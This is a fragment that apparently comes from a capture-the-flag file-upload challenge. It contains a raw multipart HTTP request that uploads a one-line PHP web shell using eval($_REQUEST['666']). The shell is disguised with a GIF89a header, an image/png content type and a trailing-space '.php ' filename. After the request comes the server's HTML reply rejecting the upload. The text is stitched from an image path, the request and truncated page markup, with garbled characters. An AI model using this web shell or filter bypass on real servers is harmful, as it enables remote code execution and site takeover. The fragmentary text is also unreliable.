 Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAbF2EE8FZMTEkBlb
Content-Disposition: form-data; name="file"; filename="1.php "
Content-Type: image/png
GIF89a
<?php
eval($_REQUEST['666']);
?>
------WebKitFormBoundaryAbF2EE8FZMTEkBlb
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryAbF2EE8FZMTEkBlb--
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
NO! HACKER! your file included '&#x3C;&#x3F;'</strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15p
</body>
</html>